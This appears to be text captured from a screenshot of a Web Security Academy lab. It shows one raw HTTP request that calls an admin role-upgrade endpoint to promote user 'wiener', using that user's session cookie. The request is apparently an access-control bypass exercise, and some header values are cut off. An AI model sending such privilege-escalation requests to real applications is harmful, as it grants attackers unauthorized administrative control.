 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a3000cd040b2fc480efadca005600e8.web-security-academy.net
Cookie: session=bZmY3bpteS4IEFARb1088EuCpxShyuA4
Sec-Ch-Ua: "Not-A.Brand";v="99", "Microsoft Edge";v="157", "Chromium";v="157"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Edg/157.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a3000cd040b2fc480efadca005600e8.web-security-academy.net/admin